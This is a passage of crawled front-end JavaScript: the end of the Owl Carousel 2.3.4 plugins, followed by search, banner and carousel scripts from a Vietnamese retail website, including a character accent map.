		var f, o, r, c = i.width && i.height ? "width:" + i.width + "px;height:" + i.height + "px;" : "",
			e = t.find("img"),
			s = "src",
			h = "",
			l = this._core.settings,
			u = function (i) {
				o = '<div class="owl-video-play-icon"><\/div>';
				f = l.lazyLoad ? n("<div/>", {
					"class": "owl-video-tn " + h,
					srcType: i
				}) : n("<div/>", {
					"class": "owl-video-tn",
					style: "opacity:1;background-image:url(" + i + ")"
				});
				t.after(f);
				t.after(o)
			};
		if (t.wrap(n("<div/>", {
				"class": "owl-video-wrapper",
				style: c
			})), this._core.settings.lazyLoad && (s = "data-src", h = "owl-lazy"), e.length) return u(e.attr(s)), e.remove(), !1;
		i.type === "youtube" ? (r = "//img.youtube.com/vi/" + i.id + "/hqdefault.jpg", u(r)) : i.type === "vimeo" ? n.ajax({
			type: "GET",
			url: "//vimeo.com/api/v2/video/" + i.id + ".json",
			jsonp: "callback",
			dataType: "jsonp",
			success: function (n) {
				r = n[0].thumbnail_large;
				u(r)
			}
		}) : i.type === "vzaar" && n.ajax({
			type: "GET",
			url: "//vzaar.com/api/videos/" + i.id + ".json",
			jsonp: "callback",
			dataType: "jsonp",
			success: function (n) {
				r = n.framegrab_url;
				u(r)
			}
		})
	};
	r.prototype.stop = function () {
		this._core.trigger("stop", null, "video");
		this._playing.find(".owl-video-frame").remove();
		this._playing.removeClass("owl-video-playing");
		this._playing = null;
		this._core.leave("playing");
		this._core.trigger("stopped", null, "video")
	};
	r.prototype.play = function (t) {
		var f = n(t.target),
			u = f.closest("." + this._core.settings.itemClass),
			i = this._videos[u.attr("data-video")],
			e = i.width || "100%",
			o = i.height || this._core.$stage.height(),
			r, s;
		this._playing || (this._core.enter("playing"), this._core.trigger("play", null, "video"), u = this._core.items(this._core.relative(u.index())), this._core.reset(u.index()), r = n('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ><\/iframe>'), r.attr("height", o), r.attr("width", e), i.type === "youtube" ? r.attr("src", "//www.youtube.com/embed/" + i.id + "?autoplay=1&rel=0&v=" + i.id) : i.type === "vimeo" ? r.attr("src", "//player.vimeo.com/video/" + i.id + "?autoplay=1") : i.type === "vzaar" && r.attr("src", "//view.vzaar.com/" + i.id + "/player?autoplay=true"), s = n(r).wrap('<div class="owl-video-frame" />').insertAfter(u.find(".owl-video")), this._playing = u.addClass("owl-video-playing"))
	};
	r.prototype.isInFullScreen = function () {
		var t = i.fullscreenElement || i.mozFullScreenElement || i.webkitFullscreenElement;
		return t && n(t).parent().hasClass("owl-video-frame")
	};
	r.prototype.destroy = function () {
		var n, t;
		this._core.$element.off("click.owl.video");
		for (n in this._handlers) this._core.$element.off(n, this._handlers[n]);
		for (t in Object.getOwnPropertyNames(this)) typeof this[t] != "function" && (this[t] = null)
	};
	n.fn.owlCarousel.Constructor.Plugins.Video = r
})(window.Zepto || window.jQuery, window, document);
/**
 * Animate Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
(function (n, t, i, r) {
	var u = function (t) {
		this.core = t;
		this.core.options = n.extend({}, u.Defaults, this.core.options);
		this.swapping = !0;
		this.previous = r;
		this.next = r;
		this.handlers = {
			"change.owl.carousel": n.proxy(function (n) {
				n.namespace && n.property.name == "position" && (this.previous = this.core.current(), this.next = n.property.value)
			}, this),
			"drag.owl.carousel dragged.owl.carousel translated.owl.carousel": n.proxy(function (n) {
				n.namespace && (this.swapping = n.type == "translated")
			}, this),
			"translate.owl.carousel": n.proxy(function (n) {
				n.namespace && this.swapping && (this.core.options.animateOut || this.core.options.animateIn) && this.swap()
			}, this)
		};
		this.core.$element.on(this.handlers)
	};
	u.Defaults = {
		animateOut: !1,
		animateIn: !1
	};
	u.prototype.swap = function () {
		if (this.core.settings.items === 1 && n.support.animation && n.support.transition) {
			this.core.speed(0);
			var t, i = n.proxy(this.clear, this),
				f = this.core.$stage.children().eq(this.previous),
				e = this.core.$stage.children().eq(this.next),
				r = this.core.settings.animateIn,
				u = this.core.settings.animateOut;
			this.core.current() !== this.previous && (u && (t = this.core.coordinates(this.previous) - this.core.coordinates(this.next), f.one(n.support.animation.end, i).css({
				left: t + "px"
			}).addClass("animated owl-animated-out").addClass(u)), r && e.one(n.support.animation.end, i).addClass("animated owl-animated-in").addClass(r))
		}
	};
	u.prototype.clear = function (t) {
		n(t.target).css({
			left: ""
		}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);
		this.core.onTransitionEnd()
	};
	u.prototype.destroy = function () {
		var n, t;
		for (n in this.handlers) this.core.$element.off(n, this.handlers[n]);
		for (t in Object.getOwnPropertyNames(this)) typeof this[t] != "function" && (this[t] = null)
	};
	n.fn.owlCarousel.Constructor.Plugins.Animate = u
})(window.Zepto || window.jQuery, window, document);
/**
 * Autoplay Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author Artus Kolanowski
 * @author David Deutsch
 * @author Tom De Caluwé
 * @license The MIT License (MIT)
 */
(function (n, t, i) {
	var r = function (t) {
		this._core = t;
		this._call = null;
		this._time = 0;
		this._timeout = 0;
		this._paused = !0;
		this._handlers = {
			"changed.owl.carousel": n.proxy(function (n) {
				n.namespace && n.property.name === "settings" ? this._core.settings.autoplay ? this.play() : this.stop() : n.namespace && n.property.name === "position" && this._paused && (this._time = 0)
			}, this),
			"initialized.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.settings.autoplay && this.play()
			}, this),
			"play.owl.autoplay": n.proxy(function (n, t, i) {
				n.namespace && this.play(t, i)
			}, this),
			"stop.owl.autoplay": n.proxy(function (n) {
				n.namespace && this.stop()
			}, this),
			"mouseover.owl.autoplay": n.proxy(function () {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()
			}, this),
			"mouseleave.owl.autoplay": n.proxy(function () {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.play()
			}, this),
			"touchstart.owl.core": n.proxy(function () {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()
			}, this),
			"touchend.owl.core": n.proxy(function () {
				this._core.settings.autoplayHoverPause && this.play()
			}, this)
		};
		this._core.$element.on(this._handlers);
		this._core.options = n.extend({}, r.Defaults, this._core.options)
	};
	r.Defaults = {
		autoplay: !1,
		autoplayTimeout: 5e3,
		autoplayHoverPause: !1,
		autoplaySpeed: !1
	};
	r.prototype._next = function (r) {
		(this._call = t.setTimeout(n.proxy(this._next, this, r), this._timeout * (Math.round(this.read() / this._timeout) + 1) - this.read()), this._core.is("interacting") || i.hidden) || this._core.next(r || this._core.settings.autoplaySpeed)
	};
	r.prototype.read = function () {
		return (new Date).getTime() - this._time
	};
	r.prototype.play = function (i, r) {
		var u;
		this._core.is("rotating") || this._core.enter("rotating");
		i = i || this._core.settings.autoplayTimeout;
		u = Math.min(this._time % (this._timeout || i), i);
		this._paused ? (this._time = this.read(), this._paused = !1) : t.clearTimeout(this._call);
		this._time += this.read() % i - u;
		this._timeout = i;
		this._call = t.setTimeout(n.proxy(this._next, this, r), i - u)
	};
	r.prototype.stop = function () {
		this._core.is("rotating") && (this._time = 0, this._paused = !0, t.clearTimeout(this._call), this._core.leave("rotating"))
	};
	r.prototype.pause = function () {
		this._core.is("rotating") && !this._paused && (this._time = this.read(), this._paused = !0, t.clearTimeout(this._call))
	};
	r.prototype.destroy = function () {
		var n, t;
		this.stop();
		for (n in this._handlers) this._core.$element.off(n, this._handlers[n]);
		for (t in Object.getOwnPropertyNames(this)) typeof this[t] != "function" && (this[t] = null)
	};
	n.fn.owlCarousel.Constructor.Plugins.autoplay = r
})(window.Zepto || window.jQuery, window, document);
/**
 * Navigation Plugin
 * @version 2.3.4
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
(function (n) {
	"use strict";
	var t = function (i) {
		this._core = i;
		this._initialized = !1;
		this._pages = [];
		this._controls = {};
		this._templates = [];
		this.$element = this._core.$element;
		this._overrides = {
			next: this._core.next,
			prev: this._core.prev,
			to: this._core.to
		};
		this._handlers = {
			"prepared.owl.carousel": n.proxy(function (t) {
				t.namespace && this._core.settings.dotsData && this._templates.push('<div class="' + this._core.settings.dotClass + '">' + n(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot") + "<\/div>")
			}, this),
			"added.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.settings.dotsData && this._templates.splice(n.position, 0, this._templates.pop())
			}, this),
			"remove.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.settings.dotsData && this._templates.splice(n.position, 1)
			}, this),
			"changed.owl.carousel": n.proxy(function (n) {
				n.namespace && n.property.name == "position" && this.draw()
			}, this),
			"initialized.owl.carousel": n.proxy(function (n) {
				n.namespace && !this._initialized && (this._core.trigger("initialize", null, "navigation"), this.initialize(), this.update(), this.draw(), this._initialized = !0, this._core.trigger("initialized", null, "navigation"))
			}, this),
			"refreshed.owl.carousel": n.proxy(function (n) {
				n.namespace && this._initialized && (this._core.trigger("refresh", null, "navigation"), this.update(), this.draw(), this._core.trigger("refreshed", null, "navigation"))
			}, this)
		};
		this._core.options = n.extend({}, t.Defaults, this._core.options);
		this.$element.on(this._handlers)
	};
	t.Defaults = {
		nav: !1,
		navText: ['<span aria-label="Previous">‹<\/span>', '<span aria-label="Next">›<\/span>'],
		navSpeed: !1,
		navElement: 'button type="button" role="presentation"',
		navContainer: !1,
		navContainerClass: "owl-nav",
		navClass: ["owl-prev", "owl-next"],
		slideBy: 1,
		dotClass: "owl-dot",
		dotsClass: "owl-dots",
		dots: !0,
		dotsEach: !1,
		dotsData: !1,
		dotsSpeed: !1,
		dotsContainer: !1
	};
	t.prototype.initialize = function () {
		var i, t = this._core.settings;
		this._controls.$relative = (t.navContainer ? n(t.navContainer) : n("<div>").addClass(t.navContainerClass).appendTo(this.$element)).addClass("disabled");
		this._controls.$previous = n("<" + t.navElement + ">").addClass(t.navClass[0]).html(t.navText[0]).prependTo(this._controls.$relative).on("click", n.proxy(function () {
			this.prev(t.navSpeed)
		}, this));
		this._controls.$next = n("<" + t.navElement + ">").addClass(t.navClass[1]).html(t.navText[1]).appendTo(this._controls.$relative).on("click", n.proxy(function () {
			this.next(t.navSpeed)
		}, this));
		t.dotsData || (this._templates = [n('<button role="button">').addClass(t.dotClass).append(n("<span>")).prop("outerHTML")]);
		this._controls.$absolute = (t.dotsContainer ? n(t.dotsContainer) : n("<div>").addClass(t.dotsClass).appendTo(this.$element)).addClass("disabled");
		this._controls.$absolute.on("click", "button", n.proxy(function (i) {
			var r = n(i.target).parent().is(this._controls.$absolute) ? n(i.target).index() : n(i.target).parent().index();
			i.preventDefault();
			this.to(r, t.dotsSpeed)
		}, this));
		for (i in this._overrides) this._core[i] = n.proxy(this[i], this)
	};
	t.prototype.destroy = function () {
		var t, n, i, r, u = this._core.settings;
		for (t in this._handlers) this.$element.off(t, this._handlers[t]);
		for (n in this._controls) n === "$relative" && u.navContainer ? this._controls[n].html("") : this._controls[n].remove();
		for (r in this.overides) this._core[r] = this._overrides[r];
		for (i in Object.getOwnPropertyNames(this)) typeof this[i] != "function" && (this[i] = null)
	};
	t.prototype.update = function () {
		var t, i, f, r = this._core.clones().length / 2,
			o = r + this._core.items().length,
			u = this._core.maximum(!0),
			n = this._core.settings,
			e = n.center || n.autoWidth || n.dotsData ? 1 : n.dotsEach || n.items;
		if (n.slideBy !== "page" && (n.slideBy = Math.min(n.slideBy, n.items)), n.dots || n.slideBy == "page")
			for (this._pages = [], t = r, i = 0, f = 0; t < o; t++) {
				if (i >= e || i === 0) {
					if (this._pages.push({
							start: Math.min(u, t - r),
							end: t - r + e - 1
						}), Math.min(u, t - r) === u) break;
					i = 0;
					++f
				}
				i += this._core.mergers(this._core.relative(t))
			}
	};
	t.prototype.draw = function () {
		var i, t = this._core.settings,
			r = this._core.items().length <= t.items,
			u = this._core.relative(this._core.current()),
			f = t.loop || t.rewind;
		this._controls.$relative.toggleClass("disabled", !t.nav || r);
		t.nav && (this._controls.$previous.toggleClass("disabled", !f && u <= this._core.minimum(!0)), this._controls.$next.toggleClass("disabled", !f && u >= this._core.maximum(!0)));
		this._controls.$absolute.toggleClass("disabled", !t.dots || r);
		t.dots && (i = this._pages.length - this._controls.$absolute.children().length, t.dotsData && i !== 0 ? this._controls.$absolute.html(this._templates.join("")) : i > 0 ? this._controls.$absolute.append(new Array(i + 1).join(this._templates[0])) : i < 0 && this._controls.$absolute.children().slice(i).remove(), this._controls.$absolute.find(".active").removeClass("active"), this._controls.$absolute.children().eq(n.inArray(this.current(), this._pages)).addClass("active"))
	};
	t.prototype.onTrigger = function (t) {
		var i = this._core.settings;
		t.page = {
			index: n.inArray(this.current(), this._pages),
			count: this._pages.length,
			size: i && (i.center || i.autoWidth || i.dotsData ? 1 : i.dotsEach || i.items)
		}
	};
	t.prototype.current = function () {
		var t = this._core.relative(this._core.current());
		return n.grep(this._pages, n.proxy(function (n) {
			return n.start <= t && n.end >= t
		}, this)).pop()
	};
	t.prototype.getPosition = function (t) {
		var i, r, u = this._core.settings;
		return u.slideBy == "page" ? (i = n.inArray(this.current(), this._pages), r = this._pages.length, t ? ++i : --i, i = this._pages[(i % r + r) % r].start) : (i = this._core.relative(this._core.current()), r = this._core.items().length, t ? i += u.slideBy : i -= u.slideBy), i
	};
	t.prototype.next = function (t) {
		n.proxy(this._overrides.to, this._core)(this.getPosition(!0), t)
	};
	t.prototype.prev = function (t) {
		n.proxy(this._overrides.to, this._core)(this.getPosition(!1), t)
	};
	t.prototype.to = function (t, i, r) {
		var u;
		!r && this._pages.length ? (u = this._pages.length, n.proxy(this._overrides.to, this._core)(this._pages[(t % u + u) % u].start, i)) : n.proxy(this._overrides.to, this._core)(t, i)
	};
	n.fn.owlCarousel.Constructor.Plugins.Navigation = t
})(window.Zepto || window.jQuery, window, document);
/**
 * Hash Plugin
 * @version 2.3.4
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
(function (n, t, i, r) {
	"use strict";
	var u = function (i) {
		this._core = i;
		this._hashes = {};
		this.$element = this._core.$element;
		this._handlers = {
			"initialized.owl.carousel": n.proxy(function (i) {
				i.namespace && this._core.settings.startPosition === "URLHash" && n(t).trigger("hashchange.owl.navigation")
			}, this),
			"prepared.owl.carousel": n.proxy(function (t) {
				if (t.namespace) {
					var i = n(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");
					if (!i) return;
					this._hashes[i] = t.content
				}
			}, this),
			"changed.owl.carousel": n.proxy(function (i) {
				if (i.namespace && i.property.name === "position") {
					var u = this._core.items(this._core.relative(this._core.current())),
						r = n.map(this._hashes, function (n, t) {
							return n === u ? t : null
						}).join();
					if (!r || t.location.hash.slice(1) === r) return;
					t.location.hash = r
				}
			}, this)
		};
		this._core.options = n.extend({}, u.Defaults, this._core.options);
		this.$element.on(this._handlers);
		n(t).on("hashchange.owl.navigation", n.proxy(function () {
			var i = t.location.hash.substring(1),
				u = this._core.$stage.children(),
				n = this._hashes[i] && u.index(this._hashes[i]);
			n !== r && n !== this._core.current() && this._core.to(this._core.relative(n), !1, !0)
		}, this))
	};
	u.Defaults = {
		URLhashListener: !1
	};
	u.prototype.destroy = function () {
		var i, r;
		n(t).off("hashchange.owl.navigation");
		for (i in this._handlers) this._core.$element.off(i, this._handlers[i]);
		for (r in Object.getOwnPropertyNames(this)) typeof this[r] != "function" && (this[r] = null)
	};
	n.fn.owlCarousel.Constructor.Plugins.Hash = u
})(window.Zepto || window.jQuery, window, document);
/**
 * Support Plugin
 *
 * @version 2.3.4
 * @author Vivid Planet Software GmbH
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
(function (n, t, i, r) {
	function u(t, i) {
		var u = !1,
			f = t.charAt(0).toUpperCase() + t.slice(1);
		return n.each((t + " " + h.join(f + " ") + f).split(" "), function (n, t) {
			if (s[t] !== r) return u = i ? t : !0, !1
		}), u
	}

	function e(n) {
		return u(n, !0)
	}
	var s = n("<support>").get(0).style,
		h = "Webkit Moz O ms".split(" "),
		o = {
			transition: {
				end: {
					WebkitTransition: "webkitTransitionEnd",
					MozTransition: "transitionend",
					OTransition: "oTransitionEnd",
					transition: "transitionend"
				}
			},
			animation: {
				end: {
					WebkitAnimation: "webkitAnimationEnd",
					MozAnimation: "animationend",
					OAnimation: "oAnimationEnd",
					animation: "animationend"
				}
			}
		},
		f = {
			csstransforms: function () {
				return !!u("transform")
			},
			csstransforms3d: function () {
				return !!u("perspective")
			},
			csstransitions: function () {
				return !!u("transition")
			},
			cssanimations: function () {
				return !!u("animation")
			}
		};
	f.csstransitions() && (n.support.transition = new String(e("transition")), n.support.transition.end = o.transition.end[n.support.transition]);
	f.cssanimations() && (n.support.animation = new String(e("animation")), n.support.animation.end = o.animation.end[n.support.animation]);
	f.csstransforms() && (n.support.transform = new String(e("transform")), n.support.transform3d = f.csstransforms3d())
})(window.Zepto || window.jQuery, window, document);
var MIN_SSKEYWORD_LENGTH = 2,
	searching = !1,
	timmer, json = {},
	globalEvent = {};
smokesignals.convert(globalEvent);
var urlRoot = window.location.origin,
	isHasSub = !1,
	isSearchHis = !0,
	isMobile = !1,
	hasSusses = !1,
	subID = 0,
	isLoadData = !1;
$(document).ready(function () {
	var i, u, t;
	if (OverrideRootUrl(urlRoot), ($(".header__search .dropdownsearch").length > 0 || $(".focused").length > 0) && (isHasSub = !0, subID = $("header.header").data("sub")), $(".showtaga").click(function () {
			$(this).hide();
			$("li.hidden").slideToggle().removeClass("hidden")
		}), $("#gb-top-page").click(function () {
			return $("body,html").animate({
				scrollTop: 0
			}, 800), !1
		}), $(".btn-reset").click(function () {
			$("#skw").val("");
			$("#skw").trigger("keyup")
		}), isHasSub || $("#skw").click(function () {
			$(".bg-black").length > 0 && closePopup();
			$(".stickcompare").length > 0 && clearCompare();
			$(".suggest_search li").length > 0 ? $("#search-result").show() : $(this).val() != "" ? (console.log("1"), $("#skw").trigger("keyup")) : isSearchHis && ($("#search-result").html(""), ViewSearchKeywordHistory())
		}),$(".banner-texttop ._left a").length > 0) {
		var n = $(".banner-texttop ._left a"),
			f = n.length,
			r = 0;

		function t() {
			n.eq(r % f).show();
			setTimeout(function () {
				r++;
				n.hide();
				t()
			}, 6e3)
		}
		t()
	}
	$(".listproduct .price.twoprice").click(function () {
		$(this).parent().preventDefault();
		window.location.href = $(this).parent().attr("href") + "#2gia"
	});
	CheckButtonCompareCategory();
	u = document.querySelector(".media-slider");
	t = document.querySelectorAll(".media-slider .item");
	u != null && t != null && t.length > 0 && (randomBannerTop(), initCarousel())
});
$(document).click(function (n) {
	var t = $("#skw");
	t.is(n.target) || t.has(n.target).length !== 0 || $("#search-result").hide()
});
laodBHX = !1;
$(window).scroll(function () {
	!laodBHX && $(".zone-bhx").length > 0 && (laodBHX = !0, location.href.includes("/kinh-nghiem-hay") || location.href.includes("/tin-tuc") ? HtmlPromoteProduct() : ($(".listproduct li").length > 0 || $(".listproduct .item").length > 0 || location.href.includes("kinh-nghiem-hay") || location.href.includes("vao-bep") || location.href.includes("khuyen-mai") || location.href.includes("game-app") || location.href.includes("tin-tuc")) && GetProductBHX())
});
IsLoadingPersonalize = !1;
IsLoadingSuggest = !1;
keyViewedHistory = "viewedHistory";
container = $(".watched");
$(document).on("click", ".clean-watch", function () {
	DeleteViewedHistory()
});
Summiting = !1;
bannerTopIndexKey = "BannerTopIndex";
isRandomBannerTop = !1;
$(document).ready(function () {
	initMenu();
	isHasSub && ($(".dropdownsearch").click(function () {
		$(this).find("ul").slideToggle(300)
	}), $(".dropdownsearch ul li").click(function () {
		$(".dropdownsearch ul li").removeClass("active");
		$(this).addClass("active");
		$(".dropdownsearch a#type").attr("data-id", $(this).data("id"));
		$(".dropdownsearch a#type").html($(this).text())
	}), $.expr[":"].icontains = function (n, t, i) {
		return slugify($(n).text().toUpperCase()).match("^" + slugify(i[3].toUpperCase()))
	});
	var n = $(".linkversion").attr("href");
	setTimeout(function () {
		if (n != undefined && n.includes("issub")) {
			hrefnewdv = location.href;
			var t = location.pathname + location.search;
			hrefnewdv = t.includes("?") ? urlRoot + t + "&view=mobile" + location.hash : urlRoot + t + "?view=mobile" + location.hash;
			$(".linkversion").attr("href", hrefnewdv)
		}
	}, 600)
});

--- FILE ---
content_type: application/javascript
request_url: https://minhduc.com.vn/vn/js/index.js
body_size: 6913
content:
function LoadProduct() {
	function f(t) {

	}

	function e(n) {
		if (u) {
			var i = n.item.index;
			t.data(".itemTab .item-border").to(i, 100, !0)
		}
	}

	var i = $(".banner-product"),
		t = i.find("#lightgallery"),
		n = i.find("#lightgallery1"),
		r = 5,
		u = !1;
	t.owlCarousel({
		items: 1,
		slideSpeed: 5e3,
		autoplayHoverPause: !0,
		nav: !0,
		autoplay: !0,
		loop: !0,
		dots: !1,
		responsiveRefreshRate: 200
	}).on("changed.owl.carousel", f);
	n.on("initialized.owl.carousel", function () {
		n.find(".owl-item").eq(0).addClass("synced")
	}).owlCarousel({
		items: r,
		nav: !1,
		smartSpeed: 200,
		slideSpeed: 500,
		slideBy: r,
		dots: !1,
		responsiveRefreshRate: 100
	}).on("changed.owl.carousel", e);
	n.on("click", ".owl-item", function (n) {
		n.preventDefault();
		var i = $(this).index();
		t.data("owl.carousel").to(i, 300, !0)
	});
}

function InitOwlCarousel() {
	function f(t) {
		var r = t.item.count - 1,
			i = Math.round(t.item.index - t.item.count / 2 - .5);
		i < 0 && (i = r);
		i > r && (i = 0);
		n.find(".owl-item").removeClass("synced").eq(i).addClass("synced");
		var u = n.find(".owl-item.active").length - 1,
			f = n.find(".owl-item.active").first().index(),
			e = n.find(".owl-item.active").last().index();
		i > e && n.data("owl.carousel").to(i, 100, !0);
		i < f && n.data("owl.carousel").to(i - u, 100, !0)
	}

	function e(n) {
		if (u) {
			var i = n.item.index;
			t.data("owl.carousel").to(i, 100, !0)
		}
	}
	var i = $(".homebanner"),
		t = i.find("#sync1"),
		n = i.find("#sync2"),
		r = 5,
		u = !1;
	t.owlCarousel({
		items: 1,
		slideSpeed: 5e3,
		autoplayHoverPause: !0,
		nav: !0,
		autoplay: !0,
		loop: !0,
		dots: !1,
		responsiveRefreshRate: 200
	}).on("changed.owl.carousel", f);
	n.on("initialized.owl.carousel", function () {
		n.find(".owl-item").eq(0).addClass("synced")
	}).owlCarousel({
		items: r,
		nav: !1,
		smartSpeed: 200,
		slideSpeed: 500,
		slideBy: r,
		dots: !1,
		responsiveRefreshRate: 100
	}).on("changed.owl.carousel", e);
	n.on("click", ".owl-item", function (n) {
		n.preventDefault();
		var i = $(this).index();
		t.data("owl.carousel").to(i, 300, !0)
	});

	$(".slider-banner11").owlCarousel({
		items: 1,
		slideSpeed: 5e3,
		autoplayHoverPause: !0,
		nav: !0,
		autoplay: !0,
		loop: !0,
		dots: !1,
		responsiveRefreshRate: 200
	});

	$(".detail-slider1").owlCarousel({
		items: 5,
		nav: !0,
		lazyLoad: !0,
		rewind: !0,
		nav: !0,
		margin: 10
	});
	$(".listproduct1").owlCarousel({
		items: 5,
		nav: !0,
		lazyLoad: !0,
		rewind: !0,
		nav: !0,
		margin: 10
	});
	$(".slider-promo").owlCarousel({
		nav: !0,
		items: 5,
		slideBy: "page",
		rewind: !0,
		dots: !1,
		margin: 10,
		smartSpeed: 100
	});
	$(".trademark-slider, .product-news-slider").owlCarousel({
		nav: !0,
		items: 3,
		dots: !1,
		margin: 10,
		rewind: !0
	});
	LoadProduct();
}

var accentMap = { "Á": "A", "Ă": "A", "Ắ": "A", "Ặ": "A", "Ằ": "A", "Ẳ": "A", "Ẵ": "A", "Ǎ": "A", "Â": "A", "Ấ": "A", "Ậ": "A", "Ầ": "A", "Ẩ": "A", "Ẫ": "A", "Ä": "A", "Ǟ": "A", "Ȧ": "A", "Ǡ": "A", "Ạ": "A", "Ȁ": "A", "À": "A", "Ả": "A", "Ȃ": "A", "Ā": "A", "Ą": "A", "Å": "A", "Ǻ": "A", "Ḁ": "A", "Ⱥ": "A", "Ã": "A", "Ꜳ": "AA", "Æ": "AE", "Ǽ": "AE", "Ǣ": "AE", "Ꜵ": "AO", "Ꜷ": "AU", "Ꜹ": "AV", "Ꜻ": "AV", "Ꜽ": "AY", "Ḃ": "B", "Ḅ": "B", "Ɓ": "B", "Ḇ": "B", "Ƀ": "B", "Ƃ": "B", "Ć": "C", "Č": "C", "Ç": "C", "Ḉ": "C", "Ĉ": "C", "Ċ": "C", "Ƈ": "C", "Ȼ": "C", "Ď": "D", "Ḑ": "D", "Ḓ": "D", "Ḋ": "D", "Ḍ": "D", "Ɗ": "D", "Ḏ": "D", "ǲ": "D", "ǅ": "D", "Đ": "D", "Ƌ": "D", "Ǳ": "DZ", "Ǆ": "DZ", "É": "E", "Ĕ": "E", "Ě": "E", "Ȩ": "E", "Ḝ": "E", "Ê": "E", "Ế": "E", "Ệ": "E", "Ề": "E", "Ể": "E", "Ễ": "E", "Ḙ": "E", "Ë": "E", "Ė": "E", "Ẹ": "E", "Ȅ": "E", "È": "E", "Ẻ": "E", "Ȇ": "E", "Ē": "E", "Ḗ": "E", "Ḕ": "E", "Ę": "E", "Ɇ": "E", "Ẽ": "E", "Ḛ": "E", "Ꝫ": "ET", "Ḟ": "F", "Ƒ": "F", "Ǵ": "G", "Ğ": "G", "Ǧ": "G", "Ģ": "G", "Ĝ": "G", "Ġ": "G", "Ɠ": "G", "Ḡ": "G", "Ǥ": "G", "Ḫ": "H", "Ȟ": "H", "Ḩ": "H", "Ĥ": "H", "Ⱨ": "H", "Ḧ": "H", "Ḣ": "H", "Ḥ": "H", "Ħ": "H", "Í": "I", "Ĭ": "I", "Ǐ": "I", "Î": "I", "Ï": "I", "Ḯ": "I", "İ": "I", "Ị": "I", "Ȉ": "I", "Ì": "I", "Ỉ": "I", "Ȋ": "I", "Ī": "I", "Į": "I", "Ɨ": "I", "Ĩ": "I", "Ḭ": "I", "Ꝺ": "D", "Ꝼ": "F", "Ᵹ": "G", "Ꞃ": "R", "Ꞅ": "S", "Ꞇ": "T", "Ꝭ": "IS", "Ĵ": "J", "Ɉ": "J", "Ḱ": "K", "Ǩ": "K", "Ķ": "K", "Ⱪ": "K", "Ꝃ": "K", "Ḳ": "K", "Ƙ": "K", "Ḵ": "K", "Ꝁ": "K", "Ꝅ": "K", "Ĺ": "L", "Ƚ": "L", "Ľ": "L", "Ļ": "L", "Ḽ": "L", "Ḷ": "L", "Ḹ": "L", "Ⱡ": "L", "Ꝉ": "L", "Ḻ": "L", "Ŀ": "L", "Ɫ": "L", "ǈ": "L", "Ł": "L", "Ǉ": "LJ", "Ḿ": "M", "Ṁ": "M", "Ṃ": "M", "Ɱ": "M", "Ń": "N", "Ň": "N", "Ņ": "N", "Ṋ": "N", "Ṅ": "N", "Ṇ": "N", "Ǹ": "N", "Ɲ": "N", "Ṉ": "N", "Ƞ": "N", "ǋ": "N", "Ñ": "N", "Ǌ": "NJ", "Ó": "O", "Ŏ": "O", "Ǒ": "O", "Ô": "O", "Ố": "O", "Ộ": "O", "Ồ": "O", "Ổ": "O", "Ỗ": "O", "Ö": "O", "Ȫ": "O", "Ȯ": "O", "Ȱ": "O", "Ọ": "O", "Ő": "O", "Ȍ": "O", "Ò": "O", "Ỏ": "O", "Ơ": "O", "Ớ": "O", "Ợ": "O", "Ờ": "O", "Ở": "O", "Ỡ": "O", "Ȏ": "O", "Ꝋ": "O", "Ꝍ": "O", "Ō": "O", "Ṓ": "O", "Ṑ": "O", "Ɵ": "O", "Ǫ": "O", "Ǭ": "O", "Ø": "O", "Ǿ": "O", "Õ": "O", "Ṍ": "O", "Ṏ": "O", "Ȭ": "O", "Ƣ": "OI", "Ꝏ": "OO", "Ɛ": "E", "Ɔ": "O", "Ȣ": "OU", "Ṕ": "P", "Ṗ": "P", "Ꝓ": "P", "Ƥ": "P", "Ꝕ": "P", "Ᵽ": "P", "Ꝑ": "P", "Ꝙ": "Q", "Ꝗ": "Q", "Ŕ": "R", "Ř": "R", "Ŗ": "R", "Ṙ": "R", "Ṛ": "R", "Ṝ": "R", "Ȑ": "R", "Ȓ": "R", "Ṟ": "R", "Ɍ": "R", "Ɽ": "R", "Ꜿ": "C", "Ǝ": "E", "Ś": "S", "Ṥ": "S", "Š": "S", "Ṧ": "S", "Ş": "S", "Ŝ": "S", "Ș": "S", "Ṡ": "S", "Ṣ": "S", "Ṩ": "S", "Ť": "T", "Ţ": "T", "Ṱ": "T", "Ț": "T", "Ⱦ": "T", "Ṫ": "T", "Ṭ": "T", "Ƭ": "T", "Ṯ": "T", "Ʈ": "T", "Ŧ": "T", "Ɐ": "A", "Ꞁ": "L", "Ɯ": "M", "Ʌ": "V", "Ꜩ": "TZ", "Ú": "U", "Ŭ": "U", "Ǔ": "U", "Û": "U", "Ṷ": "U", "Ü": "U", "Ǘ": "U", "Ǚ": "U", "Ǜ": "U", "Ǖ": "U", "Ṳ": "U", "Ụ": "U", "Ű": "U", "Ȕ": "U", "Ù": "U", "Ủ": "U", "Ư": "U", "Ứ": "U", "Ự": "U", "Ừ": "U", "Ử": "U", "Ữ": "U", "Ȗ": "U", "Ū": "U", "Ṻ": "U", "Ų": "U", "Ů": "U", "Ũ": "U", "Ṹ": "U", "Ṵ": "U", "Ꝟ": "V", "Ṿ": "V", "Ʋ": "V", "Ṽ": "V", "Ꝡ": "VY", "Ẃ": "W", "Ŵ": "W", "Ẅ": "W", "Ẇ": "W", "Ẉ": "W", "Ẁ": "W", "Ⱳ": "W", "Ẍ": "X", "Ẋ": "X", "Ý": "Y", "Ŷ": "Y", "Ÿ": "Y", "Ẏ": "Y", "Ỵ": "Y", "Ỳ": "Y", "Ƴ": "Y", "Ỷ": "Y", 